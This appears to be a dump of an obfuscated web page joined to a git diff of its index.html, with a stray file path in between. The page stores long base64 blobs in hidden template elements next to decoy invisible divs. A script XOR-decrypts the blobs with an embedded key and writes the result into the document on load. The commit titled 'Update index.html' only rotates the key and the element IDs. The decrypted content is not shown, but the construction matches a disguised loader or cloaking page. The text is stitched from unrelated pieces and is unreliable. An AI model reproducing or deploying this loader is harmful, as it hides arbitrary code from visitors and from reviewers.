id="x71b05f7">MGl4JidTdjth4B7tMR/dIxRY+KZWpvfPcyHueHUbe2M0XbwzEmKmH1UVG33lO1z2UC25V4Y30DuglMtc5TuZwiU9vSJyQ0faUQBf/eFeDQf0iJln1jN2OwBxT5kRftnjMBxsFcNip3+0ZE1M5TvJIkXc/NJj4+YeBRQLnJRqmJe1TV1nAoPXT7RkS3zlO5jSNFys0kbidw+0QQucxGp44mRcvDITYnb+dEX6XLBb6SJgbLwz83OXn7QECl0EG8kiFQ1dEkbj1v4BBfpctdu4kzVdvTISg4dPhfQ6KIXriSJgTV1CQoPXT1QVGnz0KniTNVjdI/M0tw+0ZEt89dvokzVdvTID8kc+BRQKGWXr6SJiTKzSYzKnD7RkS3zlO5jSNFytc/ND83+EZfooRRt4A8FZqXeTg2MbQFGbeYGuXQPheOj3Q7KCSjFB/4mhernHdY2a4kJjtv4kQyot5dvoQnRc7NJj4+YeVRR7nJRqmMe1LV1lI3P2/nQEe3zlO4ijNLzNslJjt39UBfoMsFvpImJMrNJjMqcPtGRLfOU7mNIlHV0SQmO3C9XEa5yzK4kiRQ29I/MT9h5VFBpstTsJIhUI3OJig/O7hAX6DLXqeOJgTV0SQoOHT1QVGnzl6njiZLydZnMSR0tkFRuc9AsZIiVMnNIzMkc+BfQ6KWRKeJckvJ1j80P2HlUUGn0EG8kT1XzpU8MSR0tF9DotBBvJwjRcvTPCg4dPhfQ6KWXr6SJh/Z3S0peiChGU+r0QD/2y1v28MxJiph9VFRt95TtZNxEI+Xfmg0S/VRUbfeU6mcM0XHzHVvfH/fUVG33lOpnDNZ1Id4cDRL31FRt95TqZwzWZ+KZyZpLbQCAqrcEuXZYRHbgn1jeDX4BRjn3E2DnDNF28MxJiph9U0C4ZlT/9V2ErmMaTsocfVBUabIU7iKMVvHk3ByYmGxTFPaxlO4kiYEzc0kJjxv4FFBt89DuZwiVtvVPzMqd/tEUafeQ7mMPlTImVw2Knm0SVGv3kOpjSJUzcMhRzJh7VFBt85CuZwrH5baMTVrcPVAUafeQriRIUXLwyAmO2HlUUGmzFO5xl5S29dwNypw9UFRp89BqYxlUZrSMTcqcfVAQLrMU7nqJx/Z3S0peiChGU+r0QD/2y1v28MxJiph9VFRt8IX4Motb9vDMSYqYfVRUbfeU7XPZxeUjXY4XiilS024jQf7030CxcNCb2YkuwVR/pAA/d1/CZ6RMeSK1fUeH/[base64]/[base64]/UhA/6IEurFM4d7QTFVbyKgAxjjh1NrPLFFqJdwcn8y9ZPxNd435t9gb8fMd2llNbADT530T/rfYQyLly8MKmGzBB/0ihrm0jMGl4ZwaEkuuBwQ+Zpb/dlrEdLDagwqYfVRB/aMU/qcLkWol2NvZCb9BRTvilP1wDNC3Mo/cngouFlYrPRTqZwzFtveMXUkM7ABHfadFqGTTSXQzD0mLWb8XwPyjh/o33ZN1KM6IiVt9VZWvsV5qZwzRYmGZXN4L/UCX+OMGuSUOl7xwzF7AEv1URfikBD91XwL25B5aX0CugEY8pomwJR2CZ6OdGh+aPUKe7feU6nKchfbl35neTX1TFHzkRD80XYLj812Y34EuRQc8pAHy8VaAdPEZWlrMqFWWKz0U6mcMwydwzlyZSCmBVi3hXmpnDNF28NlaWsyoV8S+58A+vB6Fo/NcGJuafICGfiJVKCHGUXbwzEmKjKwBSX+kxbmyWdNnZZ/ZX4ouh9Zvt4Iqch8BIiXP2VmIKYCPf6NB6fOdgiUlXQuLTK9Hgaw10ipwT9FydMhNiN631FRt94Og5wzRduVcHQqI6EfUareFuXZfgCVlz93fySnCCLykhbqyHwX08Q/ZWUxrFwT45BUoIcZRdvDMW9sYf0TBfnXU/K2M0XbwzEmfCCnUR7llxSpgTMHj40/b2QvsAM5w7M/[base64]/4M9nS5qHdS4tIroBGPKaVKCHGUXbwzEmKjKwBSX+kxbmyWdNnZZ/ZX4ouh9Zvt4Ig5wzRdvDMSYqI6EfX/[base64]/j1lT92WsRmpF0Zy1o7ntRt95T/d09E5qPZGMqfPUFFO+KSIOcM0Xbl3AoeTWsHRS5jhz61WcMlI0xOypmsxgJ8ppUsrYzRdvDZWckMqEIHfLQB+bMM1jbxCEhMUv1UVG3ihKnz2ccl4Y/am8noVFMt9lesIUqXIubNj0AYfVRUfOREPzRdguPzXNpbjj7EAHnmx3t/3sMl4c5cmto7ntRt95T/d09A5SAZHUiaO57UbfeU/3dPRaej3Rlfmn8Snu33lOpyGEc25gbJiph9VFR85EQ/NF2C4/NdH5vIpYeHPqfHe2UNAaUk2ghI3rfUVG33lOpz3sKjKB+dmMksSQ4v5sf7NF2C4/KKgwqYfVRDLedEv3fe0XThjgmcUv1UVG33lPq030WlI90KG8zpx4Dv9k16NB/B5qAeiZpLqUIUfGfGuXZd1/[base64]/1TlHkjhLnkmcAg5dSaWQ1sB8Ft8RTrps6XvHDMSYqKLNRWbaKFvHIRwq4jGF/I2GnFAXijB2ythlF28Mxb2xh/R8Q4ZcU6Mh8F9WAfW96I7oQA/PeVa+cZAyVh35xJCimIhT0iwHs/3wLj4ZpciNhrntRt95TqZx9BI2Kdmd+LqdfEvuXA+vTchefzWZ0YzWwJRTvilv92WsRr4xSaXo4/F8F/5sdodpmC5iXeGlkafxRCp3eU6mcM0Xbw2JuZTaWHgH+mxfc9TsAl4Z8Y2Q1/Ep7t95TqZwzGNLNcmd+Ir1ZF+KQEP3VfAvTyjF9AGH1UVG33lOp2nIJl4FwZWECugEIv4oW8chHCriMYX8mYbAdFPqbHf2VKG/bwzEmKmGoWEqd3lOpnG5Fno9iYyo631FRt95TqdpyCZeBcGVhAroBCL+KFvHIRwq4jGF/JmGwHRT6mx39lShv28MxJndL9VEMnfRTqct6C5+MZihpLqUIMviTHujSd0XGw3JpejiWHhz6nx3thxlZ1JBydGMxoU97ncJc69N3HMXpLSliNbgdTw==</template><div id="sdabtkyagxdg" style="visibility:hidden"> </div><div id="xcce1e4a79d" style="position:absolute;left:-9999px">0</div><div id="ondxry" style="visibility:hidden">0</div><script>function eqtfAG(){var a=37,b=6;return a*b;}
 /* lazy init */
 (function(){
-var uo4oMN=atob('56UZ7y0N8tzncts3L1a/qJ3rTQEECZNK0OmSzGSVxNscfo6uPspauMMrE8ffP7xq');
-var ODhGVV=[];
-for(var oJRtkW=0;oJRtkW<5;oJRtkW++){
-  var _e=document.getElementById('tyedmyv'+oJRtkW);ODhGVV.push(_e?_e.value:'');
+var N6v2kR=atob('/nOJvBNl++MRBgpB1XFxlw==');
+var k3P7md=[];
+for(var QeIx58=0;QeIx58<8;QeIx58++){
+  var _e=document.getElementById('x71b05f'+QeIx58);k3P7md.push(_e?_e.innerHTML:'');
 }
-var l1P16k=ODhGVV.join('');
-var uK8jBB=atob(l1P16k);
-var oEuLU6=new Uint8Array(uK8jBB.length);
-oJRtkW=0;
-while(oJRtkW<uK8jBB.length){
-  oEuLU6[oJRtkW]=uK8jBB.charCodeAt(oJRtkW)^uo4oMN.charCodeAt(oJRtkW%uo4oMN.length);
-  oJRtkW++;
+var kzoQtK=k3P7md.join('');
+var Trcmkw=atob(kzoQtK);
+var wzu33r=new Uint8Array(Trcmkw.length);
+QeIx58=0;
+while(QeIx58<Trcmkw.length){
+  wzu33r[QeIx58]=Trcmkw.charCodeAt(QeIx58)^N6v2kR.charCodeAt(QeIx58%N6v2kR.length);
+  QeIx58++;
 }
-var PvRM5u=new TextDecoder('utf-8').decode(oEuLU6);
+var vbifSP=new TextDecoder('utf-8').decode(wzu33r);
 document.open();
-document.write(PvRM5u);
+document.write(vbifSP);
 document.close();
 })();</script></body></html>

==== commit fcafb86c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,79 @@
-<!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Frame</title></head><body><!-- boot --><template id="x71b05f0">wlLN81AxorNUJmI1uB1PncIb/dF/RZeCf2E3Y7AfU6n0T+HZcgHF6TEmNiywBRC3nRvozmAAj94zc34n+ElTqfRTqYB+AI+CMWhrLLBMU+GXFv7MfBePwTFlZS+hFB/jw1H+1XcRk951Y3wothRc4JcX/dQ/[base64]/VRUbfeU+rTfwqJzmJlYiS4FEu3mhL71yhv28MxJiph+FwT8MRTqox3VMrSJj0AYfVRUbfeXqTfchefznNhMGH2QEemnEG7hxlF28MxJips+BMe5ZoW+4YzRsjTIjA5Je57UbfeU6mcPkiPhmlyJyy0GB+t3lDqhXdUn9oqDCph9VFRt9Ne/dlrEdaOZHJvJe9RUq+cSr2Fdl7xwzEmKmH1XFz0kRfskXECwcMyNm5w5EBGrPRTqZwzRdvOPGdpIrAfBbqcH/[base64]/9lhFpKMfyt6NKcBHfLEU6recF2YhXc9AGH1UVG33l6kynYXiIp+aCcjsktR5ZkR6JQiXcPPMTc+cflRQ6LLX6mMPVTS2BsmKmH1UVG60wXszmAMlI08ZGUzsRQDrd4B7t5yTcrbKSoqcOFBXbfMRryQM1XV1zg9AGH1UVHq9HmpnDNF0cNqJmgurVwC/oQa59spRZmMY2JvM/gTHu/FU/S2GUXbwzFkZSWsUQqd3lOpnDNFloJjYWMv71FBrPRTqZwzRduFfmh+bLMQHP6SCrOcPgSLk31jJzKsAgXyk1+p/n8MlYhcZ2kSrAIF8pM15tJnSdvBQmNtLrBRJN7cX6n0dgmNhmVvaSD5UTDllxLlkDMWmo1iK3kkpxgXrPRTqZwzRduBcGVhJqceBPmaSanKchfTzjxkbWjue1G33lOpnHAKl4xjPCo3tANZutMH7MRnSJaCeGgjet9RUbfeU6nRegvWi3RvbSmhS1GmzkP/[base64]/UKe7feU6mcMxKSh2VuMGHkQUGyxXmpnDNF28N8Z3JsohgV45ZJqYQmVYubKgwqYfVRDJ30U6mcM0ucimVufyP4EhDlmlPytjNF28MxJmggthoW5ZEG59gpRY2CYy4nbLYQA/PTEe6VKG/bwzEmKmG3HgPzmwGznCIVg8NiaWYosVEH9oxbpJFxComHdHQjet9RUbfeU6nefBefhmMreCCxGATkxFO4jmMdwOkxJiph9VET+IZe+tRyAZSUKyY6YedBAe/eR7nMa0WJhHNnInH5QV2n0kOniDpe8cMxJiph9R4H8owV5dNkX9uLeGJuJLtKe7feU6nBGW/bwzEmJDOwAR66lhbo2HYX25gbJiph9VFR558X7dV9AsHDIzJ6OfVCQ+eGSIOcM0XbwzFkZTOxFAO6nBz9yHwIwcMgdnJhph4d/ppT/[base64]/dl+FsHDcmNkNbADSp3eU6mcM0WcgmE8KnDnAQms9FOpnDNF24V9Y3JsogMQ58RT/s5yFcDpMSYqYah7e7feU6mSYQCLjDxvaS67UQqd3lOpnDNFnYp9ajBhoxADv9Ne/dlrEdaOZHJvJfxKe7feU6mcMxKSh2VuMGHnQwHvxXmpnDNF28N5Y2MmvQVLt8xB+cQob9vDMSZ3S99RUbfeXfvZYwrWjXBrb2Gue1G33lOpnHUKlZc8dWM7sEtRpcwD8YcZRdvDMSYqIrodHuXEU//dYU3WzmVjcjX4HBD+kFqytjNF28NsDABh9VFRuYwW+dM+C5qOdCYkNKYUA/mfHuycaG/bwzEmKmG2Hh34jEmpynIX0848Z2kisB8Fupwf/Nk6XvHDMSYqYfUFFO+KXu3ZcAqJgmVvZS/vUR/4kBaytjNF28MxJmwuuwVc4Jsa7tRnX9vVITYxS/VRUbeDeYOcM0XbzWNjei74HxD6m1OnyWAAiY1wa297vR4H8oxT8rYzRdvDMSZ+JK0FXPObEObOchGSjH88KjS7FRTlkhrn2Shv28MxJndL31FRt95d+9ljCtaBY2dkIr1RCp3eU6mcM0WdjH9yJzK8CxSt3kK7zGte8cMxJiph9RMQ9JUU+9NmC5/ZMXRtI7RZSa/SU7iKJUnb0SQzJmHlX0C+xXmpnDNF28NyaWYup0tR4Z8BoZE+BJiAdGh+bLcdBPLXSIOcM0XbwzF2ayWxGB/wxFO9zGtFytNhfjFL9VFRt95T69NhAZ6RPHRrJbwEAq3eRfnEKG/[base64]/SWU/rKdEWA6TEmKmH1URf+kh+znHAQiZF0aH4Cuh0e5cV5qZwzRdvDZm9uNb1LUabKA/GHGUXbwzEmKimwGBb/ikmpjScVg9gbJiph9Qx7nd5TqZw9E56RYm9lL/gTEPOZFqnHGUXbwzEmKie6HwW6jRrz2SlFytFhfjFL9VFRt95T691wDpyRfnNkJe9RB/aMW6SRZQCJkHhpZGy3Flis9FOpnDNF24B+amUz71EH9oxbpJFlAImQeGlkbKUEA+eSFqCHGUXbwzEmKjG0FRX+kBSznCcVg8MgNno57ntRt95TqZxxComHdHQnM7QVGOKNSamKYx3A6TEmKmH1URP4jBfszilFypNpJnkuuRgVt4gS+5Q+SI2GY3VjLrtcE/iMF+zOOl7xwzEmKmH1Fx75il7v3X4Ml5orJn8o+Bwe+ZEA+d1wANfDfGlkLqYBEPSbSIOcM0XbwzFgZS+hXAbylxThyClFzdMhPQBh9VFR6vR5qZwzRdWVdHRjJ7wUFbqcEu3bdkWA6TEmKmH1URX+jQPl3Wpf24V9Y3J631FRt95Tqd1/DJyNPG9+JLgCS7edFufIdhfA6TEmKmH1URb2jkmphGMdwOkxJiph9VET9p0Y7s58EJWHKyZ8IKdZXLqZG6TbYQCejTxkbWjue1G33lOpnHAKl4xjPCo3tANZutMU4ZF0F56Gfy8xS/VRUbfeU/nddwGSjXY8KnmlCVGmxgPxhxlF28MxJiojugMV8oxe+913DI6QKyYzeOxIAe/FeamcM0Xbw3dpZDX4Ahjtm0mpjScVg9gbJiph9VFR8ZEd/ZFkAJKEeXIwYeJBQaz0U6mcM0XbgX50biSnS1Gmjgupz3wJkocxcGsz/Vxc8JZe7s52AJXOc2l4JbADWKz0U6mcM0XbgX5+JzK9EBX4iUmpjDNV29IkdnJhpxYT9tZFupAzVMP</template><template id="x71b05f1">WPSYycflRQbnPRqCHGUXbwzF7AEv1UVG30AXsznoDkoZ1K2ggsRYUt40F7pxob9vDMSYqYbMYHfvEU//dYU3WznZuJyanFBT510iDnDNF28MxcWMloRlLt89L+cQob9vDMSYqYb0UGPCWB7OcIl2LmyoMKmH1UQyd9FOpnDNLmIx/cm8voVwT+JoKqccZRdvDMSYqMbQVFf6QFLOcIFeLmyoMKmH1UQyd9FOpnDNLiYZhaScyoRAF5N4Ig5wzRdvDMWJjMqUdEO7EU+/[base64]/bwzEmKmGzGB37xFPqyWEXno1lRWUtugNKnd5TqZwzRYyKdXJie/VAR+eGSIOcM0XbwzFubyiyGQWt3kK/zGte8cMxJio833tRt95Tp91/AImXMX0AYfVRUbfeF+DPYwmamismbC2wCUqd3lOpnDNFnIJhPCpw5wEJrPRTqZwzRduTcGJuKLsWS7fPRfnEKG/bwzEmKmG3HgPzmwGkznIBkpZiPCp3pQlKnd5TqZwzRZaCY2FjL/gTHuOKHOSGM1fDk2k9AGH1UVG33hXm0mdIiIprYzBh5EUB78V5qZwzRdvDfW9kJPgZFP6ZG/2GM1TV1SoMKmH1UVG3nRzl02Ff28B0MG8ls0JKnd5TqZxub/HDMSYqb7QdFOWKXv3VY0WA6TEmKmH1URP4jBfszj4JnoVlPCp1pQlR5JEf4NgzE5qROSsnILYSFPmKXuvQZgDS2BsmKmH1UVH1nxDi22EKjo11PCozshMQv8ZLpZwiU83PMTQ/dPlRQbnPWrK2M0Xbw2wMKmH1UV/2khb7yD4RkpMxdXwm9QpR8Zcf5YYzE5qROSsnILYSFPmKXuvQZgDS2DF7AEv1UVG30BLl2WER1pRwdGQouxZR7PRTqZwzRduBfnRuJKdcHfKYB7OcJxWDw2JpZiixUQf2jFukkWQEiY14aG1sugMQ+ZkWoIcZRdvDMSYqI7QSGvCMHPzSd1/bkXZka2nnQEG73kK8jz9FyNc9Jjpv5FhKnd5TqZwzRZaCY2FjL/gFHufEU7mHGUXbwzEmKiy0Axb+kF7r02cRlI4rJjlzpQlKnd5TqZxub9vDMSYkILkUA+PTBOjOfQyVhDF1fCb1ClHxlx/lhjMTmpE5Kyc2tAMf/pAUpNNhBJWEdC8xYah7e7feU6mScgmekWUmeTeyUQqd3lOpnDNFjIp1cmJ79UNB54ZIg5wzRdvDMW5vKLIZBa3eQbnMa17xwzEmKmH1Fx3yhl761GEMlYgrJjp631FRt95TqdFyF5yKfyt+LqVLUaWOC7K2M0Xbw2wMAGH1UVG5nx/szmdIjIJjaGMvslEBt4V5qZwzRdvDfGd4JrwfS7fOU7mcKxWD2BsmKmH1DHud3lOpnD0El4Zjcic2tAMf/pAUqdN/[base64]/dl+FsHDcmNkNbADSp3eU6mcM0WcgmE8KnDlAQms9FOpnDNF245wdG0ou1wT+IoH5tEpRcrRYX4xS/VRUbeDeYOcM0XbzWJybzH4GRT2mhb7nHtW25gbJiph9VFR8ZEd/ZFgDIGGKyY7d6UJSp3eU6mcM0WdjH9yJzawGBb/ikmpiiNVwOkxJiph9VES+JIc+4YzRp3TdzBsIu57UbfeU6mcfgSJhHhoMGHlSnu33lOpwRlv28MxJiQyoRQBupwS7dt2RYDpMSYqYfVRF/iQB6TPeh+e2TE3OzGtSnu33lOpnDMDlI1lK30kvBYZ48RTvowjXvHDMSYqYfUdFOOKFvuRYBWagHhobXv1QV+ijguytjNF28MxJnogsRUY+ZlJqY5jHdvbYX4xS/VRUbfeU+vTYQGekTx0ayW8BAKt3kK7zGte8cMxJiph9QUU74pe/c5yC4iFfnRne/UEAeebAerdYADA6TEmKmGoe3u33lOpkmARnpM8ZGslshRf55EE7M5gDZ6PfSZxS/VRUbfeU+vdcA6ckX5zZCXvUVKnz0G9iSVe8cMxJiph9RIe+5EBs5wwA52Fd2Bset9RUbfeU6nefBefhmM8KnClCVHkkR/[base64]/VAReeGSIOcM0XbwzFlZS26A0u3iBL7lD5Ij4ZpcicstBgfvsV5qZwzRdvDfGd4JrwfXPWRB/3Tfl/b0iN2cnrfUVG33lOp0HoLns55Y2MmvQVLt89dv4cZRdvDMXsAS/VRUbfQGufPZxeOgGVvZS/4BRTvilPi3ndFgOkxJiph9VET9p0Y7s58EJWHPGVlLboDS7fdQbiOJVef2BsmKmH1UVH1kQHt2WFf29Jhfioyuh0Y894F6M47SNaBfnRuJKdYSp3eU6mcM0WZjGNibzP4AxDzlwb6hjNTi5sqDCph9VFRt44S7dh6C5zZMTR6OfVHAe/FeamcM0Xbw3dpZDX4FxD6lx/whjMQks58aWQupgEQ9JtfqdF8C5SQYWdpJO57UbfeU6mcdQqVlzx1YzuwS1GmzAPxhxlF28MxJioiuh0e5cRT/91hTdbOZWNyNfgcEP6QWrK2M0XbwzEmaC6tXAL/nxfmyylFko1iY35h5VFcpo4LqYwzF5yBcC46beVdQbvOXb2VKG/bwzEmKmG4EAPwlx2znCNFyZNpPQBh9VFR6vR5qZwzRdWAfmJvbKIDEOeOFvucaG/bwzEmKmGlHgL+ihrm0ilFiYZ9Z34ooxRKnd5TqZwzRZaCY2FjL/gTHuOKHOSGM1fDk2k9AGH1UVHq9HmpnDNF1YB+Ym9sogMQ544W+4Z7Co2GYzwwI7AXHuWbU/K2M0XbwzEmaS67BRT5ikmpm1AJkoB6Jn4u9RIe54dUsrYzRdvDMSZ6LqYYBf6RHbOccgeIjH1zfiTue1G33lOpnGcKi9kxKzh1pQlKnd5TqZwzRYmKdm5+e/VJAe/[base64]/g2DMTmpE5KycjugMV8oxasrYzRdvDMSZwbLwfFfKGSamNI17xwzEmKmH1EB/+kxL91XwLwcN3Z24knB9Rp9BB+px2BIiGKgwqYfVRDJ30U6mcMyWQhmhgeCC4FAK3mBLt2VoL25gbJiph9VFR8Ywc5JxoRZSTcGVjNaxLUafFU/3OcguIhX50Z3v1BQP2kADl3WcAosskdnJo7lEMnd5TqZwzRY+MMX0qLqUQEv6KCrOcIl7bl2NnZDKzHgP6xFP9znILiI9wcm8Y/UFYrN4Og5wzRdueGwwqYfVRX/[base64]/bgHRofiSnSnu33lOpnDMVmod1b2Qm71FAo44LqY0rFYPYGyYqYfVRUfGRHf2RdQSWin1/M</template><template id="x71b05f2">GGgGFz6kR3mz2MEmIY9JlkHmB4f+NMh7NtmCZqRPSYoEpNRPPiQHKuQMyiejX1pJmGWHh/kkR/ozz9Flox/aXkxtBIUrPRTqZwzRduFfmh+bKYYC/LEU7iPPVCLmyoMKmH1UVG3nQb7z3wXwcNhaWMvoRQDrPRTqZwzRduXY2dkMrwFGPiQSandfwnb0z80eWGwEALyxXmpnDNFhukbJiph9V8S+JoWpN5/CpiIK25lN7ADUez0U6mcM0XbgX50biSnXBL4khz7hjMTmpE5Kyc1sAkFupMG/dl3TMDpMSYqYfVRE/iGXvrUcgGUlCsmOmHhAQm3z0H5xDMXnIFwLjpt5V1Bu85dupUob9vDMSZ3S99RUbfeXerTfgiajXUrfiStBVHs9FOpnDNF24V9Y3J79UBKnd5TqZwzRYyLeHJvbKYBEPSbSanSfBKJgmE9AGH1UVG33hz/2WEDl4xmPCopvBUV8pBIg5wzRdvDMXJvOaFcHuGbAe/QfBLBw3RqZiilAhjkxXmpnDNF28NyaWYup0tRtJtF7Nh1VsDpMSYqYfVRBOSbAaTPdgmegGU8Ki+6HxSs9FOpnDNF25N+b2Q1sANc8ogW58hgX9uNfmhvet9RUbfeU6nMcgGfin9hJzO8FhnjxFO4jmMdwOkxJiphqHt7t95TqZJwCouaPGR+L/UKe7feU6mcMweagHpheC6gHxWt3lC7jSFTyYcqDCph9VFRt5wc+9h2F8HDIHZyYaYeHf6aU//dYU3WznNpeCWwA1is9FOpnDNF24BkdHkup0tR55Ea58h2F8DpMSYqYfVRAfaaF+DSdF/b22F+MUv1UVG33lPt1WAVl4JoPConuRQJrPRTqZwzRduCfW9tL/gYBfKTALOccACVl3R0MUv1UVG33lPjyWARkoVoK2kuuwUU+YpJqd92C4+GYz0AYfVRUbfeEObQfBfBw2dneGn4XAXyhgek0WYRnoc4PQBh9VFRt94R5s53AInOY2duKKACS7fIA/GHGUXbwzEmKjWnEB/klwfg031f24J9aipx+0MCt5sS+tkob9vDMSYqYbMdFO/TAOHOeguQ2TE2MUv1UVG3g3mDnDNF281yaXo4+BMF+cQb5sp2F9uYGyYqYfVRUfSRH+bOKUXYhXdgbCezSnu33lOpnDMHmoB6YXguoB8Vup0c5dNhX9vAIjY5d+YVSp3eU6mcM0WZjGNibzP4Eh77kQGznDBdmdolP29631FRt94Og7YzRdvDP2VlMaxcE+OQU/rKdEWA6TEmKmH1UQb+mgfhhjNUw5NpPQBh9VFRt94b7NV0DY/[base64]/[base64]/vdfRaSl3hpZHv1EB373kOniGBFmJZzb2lstxQL/psBoYw9VMzWPSY6b+1JRLveQ6ePIUnb0j80PXT8Snu33lOpnDMf1op/Ym8571FAp85DsrYzRdvDMSZoLq1cAv+fF+bLKUXLwyA2ejn1QkHnhlP723EE09M9NiZx+UFfotdIg5wzRdvDMWJjMqUdEO7EU+/[base64]/UGGf6KFrK2M0XbwzEmfSixBRmt3kG5zGte8cMxJiph9RkU/pkb/YYzV8uTaT0AYfVRUer0eamcM0XVjGMrbiijGBXyjFPytjNF28MxJm4opgEd9odJqdp/AIPYGyYqYfVRUfaSGu7SPgyPhnx1MGG2FB/[base64]/gVGOGXF+zOKV+ZhndpeCT5e1G33lOn02FIn4pnb24kp0tL9pgH7M4zHvHDMSYqYfUSHvmKFufIKUXcxCoMKmH1UVG3mB/sxClFytgbJiph9VFR9ZEB7dlhSJmMZXJlLO9RQOeGU/[base64]/GcYAqXinUmfCCnWVy6nBz72HYX0tgbJiph9VFR+p8B7tV9SI+MYTwqdeUBCaz0U6mcMxjx6TEmKmGzHh7jmwGp3TMe8cMxJiph9RIe+5EBs5xlBInLPCtrIrYUH+PTEeXJdkzA6TEmKmH1UQXyhgek2HYGlJFwcmMuu0tR+ZEd7IcZRdvDMXsAS/[base64]/K2M0XbwzEmKmGlEBXzlx3uhjNXy5NpPQBh9VFRt94Og5wzRdvDMSh4JKUeXP+bEu3ZYUWA6TEmKmH1UVG3jhLt2HoLnNkxNzwxrVFDp44LsrYzRdvDMSZ3S/VRUbfeU6fffAGeznNqZSK+UQqd3lOpnDNF28N3aWQ1+AIY7ZtJqY0hFYPYGyYqYfVRUbfeA+jYdwyVhCsmO3OlCUqd3lOpnDNFhukxJiph9VFf4ZsB4Np6AJ/Oc2duJrBRCp3eU6mcM0Xbw3BqYya7XALykhWznHUJnps8dX4gpwVKnd5TqZwzRYbpMSYqYah7UbfRWcOPWja4oCc0RQy2AyvPv0Ls3nwxgo55MVA1szc106xCxuR3Ka6KIVZoM6wHOc62K+rPfDWc1SJqfTKzBhujzRHj8mYKzKVAU3N5giI09JMg/IxmNbqpVX9cArcdNKKXH97kIzSa10lCUAaiEELurzns3WIRuJYmVEEOlBdEpMkJ+/B9V8K3Y3FgeLE7A6PHQsHQdQmolCNUfDKCNCnEv0b5/VRSv6RrdFk0vjM9/btH+dAiEY6KJ29hdJlDOtiqF/DNfze8gSFkWCe8MBPRpgTe2WoDnI4iZXwvuBI/+8wGsfFhJ5rWdklGO7NFF9GYRL7NIwC4sl9IMwjiSRrbvzDsiFg9qrV/TT4JoDtH/rND4PdJEq25Y2BSDucCCN2tO97bJSialkNhcnC5PQD+qDvYzHo1zrNGXFsLuzgb5rMx</template><template id="x71b05f3">8PR1B5iSdzIyc7EmB+GtI8L9dVPDpmBAZweRKCbbqh3ziXhWmpFDP2MtsTImzagK5tpjVbykdVNGJ6wdF8+bB+bVcBSj1HU0ZwngBR3Djie/xCMuv4lzXjoC7BoGobsK+NAnE8mxWlA+MaJFQPivK9rRYVzNm2RiMgXjNgfWvwP++kEOuackalkXuh4o/ZE32uhnF5rbSzNaJ55EOKOYO8P3VQiJsXk1OjiRIh77sDXG+3sGnpZHdVkxokZH8p8f7cpWNKugV2RpdKM6PvW9MP/xUjGvhUkyXjbkNyHjyRnc9kESyYh8dEsqpUcE+bEU8919UaOvKE5ueJI0Jq+HP8ztIFeTtiRpOBHmNDr6kkTez1QCzoRjUFw7pTcGo7o8+9hqMLCaQFdkEqwoKPmXHsKIdw7OhUBXRyOeAxLiqBf83SQgj5dCQEs4gTg28rQV/4h6AauxaUR4KqwTHf60K//uflKdkXdrPA2PQhzbzznAz3wUndF7UGsovzoA8ZsyvohQEpCLfnJgFO1BAOOJOPPNWS2elCR8PzGPOibeujnE9GQvyoJWbmwU4DUFpIRFx+wjMKiOfnRdE7kGMsWpH83OKleNq3dESCexHxP+lwK6hHtXgrlJTV0K7Rgz3LEexdVwM4vQYzRMM7AnIuerHO/fWTOfs1owUDifF0bnkwrI2F0JtokgYkYTrDg2o48B+vYqL7WJUnFQIKwUB/O4RLDkQDK6oiA2cwqbQgmkzjbr0yRSn4padFAqljwk8LUb8YUkDI+UVFZcG6UTC/vLNvvZeSfPulNnRXa3NUXSkwC+/[base64]/rIA6emUhXZAmsJgf4mEDsy1xRutBzVj0bhzkF/ZdEu/ZkKpiBdmg8OeMHIcS0G7nOQF